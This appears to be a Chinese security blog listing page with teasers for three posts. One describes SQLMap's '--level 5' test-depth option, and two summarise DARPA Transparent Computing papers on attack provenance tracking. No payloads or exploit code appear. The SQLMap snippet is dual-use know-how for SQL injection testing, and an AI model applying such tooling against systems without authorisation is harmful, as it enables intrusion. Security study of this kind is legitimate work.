













最新SQLMap进阶技术

SQLMap进阶:参数讲解

(1)–level 5:探测等级。

参数“–level 5”指需要执行的测试等级,一共有5个等级(1~5级),可不加“level”,默认是1级。可以在xml/payloads.xml中看…











论文研读:An Event-based Data Model for Granular Information Flow Tracking

An Event-based Data Model for Granular Information Flow Tracking

Abstract

我们提出了一个通用的数据模型(common data model CDM),用于跨各种平台和粒度表示因果事件。该模型是在美国国防高级研究计划局透明计算计划下为攻击起源分析而…

论文细读:DARPA Transparent Computing Program 对抗性交战1的分析结果

DARPA Transparent Computing Program 对抗性交战1的分析结果

abstract

美国国防部高级研究计划局(DARPA) TC项目于2016年10月进行了第一次交战,本报告提供了第一次对抗性交战事件流的攻击分析结果。这项分析是由石溪大学和伊利诺斯大学芝加哥分校进行的。本报告的…









